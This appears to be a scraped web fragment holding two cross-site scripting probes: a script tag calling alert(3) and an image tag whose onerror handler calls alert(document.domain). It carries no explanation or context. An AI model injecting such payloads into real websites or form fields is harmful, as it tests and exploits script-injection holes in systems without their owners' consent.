 <script>alert(3)</script>
<img src=http://2.bp.blogspot.com/-
OV7RnxzeO5U/UYQyk-
QFKZI/AAAAAAAAAAM/ZRs_akyuVDU/s320/
marvin.jpeg
onerror=alert(document.domain)>
 